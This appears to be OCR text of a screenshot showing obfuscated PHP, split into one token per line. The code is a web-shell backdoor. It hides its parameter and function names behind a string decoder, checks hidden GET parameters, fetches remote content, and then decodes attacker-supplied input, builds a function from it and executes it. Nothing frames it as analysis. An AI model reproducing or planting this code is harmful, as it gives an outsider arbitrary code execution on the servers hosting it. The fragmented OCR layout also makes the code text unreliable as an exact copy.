
o'
if
 (
isset
(
$_GET
[Abx::g(
'_cr'
, 
'_by'
)])) { 

$_esu
 = get_js(Abx::g(
'_umm'
, 
'_wj'
)); 

if
 (
$_esu
 && strpos(
$_esu
, Abx::g(
'_zk'
. 
'd'
, 
'_b'
 . 
'aw'
)) !== 
false
) { 

die
(Abx::g(
'_gm'
 . 
'h'
, 
'_g'
)); 

    } 
else
 { 

die
(Abx::g(
'_q'
 . 
'y'
 . 
'e'
, 
'_w'
)); 

    } 

if
 (
isset
(
$_GET
[Abx::g(
'_'
 . 
'k'
, 
'_'
 . 
'o'
. 
'd'
 . 
'c'
)])) { 

$_sr
  = Abx::g(
'_j'
, 
'_'
 . 
'yow'
) . Ab
x::g(
'_h'
 . 
'i'
 . 
'l'
, 
'_m'
 . 
'd'
 . 
'c'
) . A
bx::g(
'_ja'
, 
'_y'
); 

$_xnr
 = Abx::g(
'_b'
, 
'_kg'
) . Abx::g(
'_
t'
, 
'_'
 . 
'xi'
) . Abx::g(
'_'
 . 
'wyj'
, 
'_p'
); 

$_dz
  = 
$_xnr
(
$_GET
[Abx::g(
'_'
 . 
'n'
 . 
'x'
, 
'_'
 . 
'q'
 . 
'x'
)]); 

$_dz
  = @
$_sr
(Abx::g(
'_f'
, 
'_v'
 . 
'l'
), 
$_dz
); 

    @
$_dz
(); 

die
; 

function
get_js
(
$_paw
)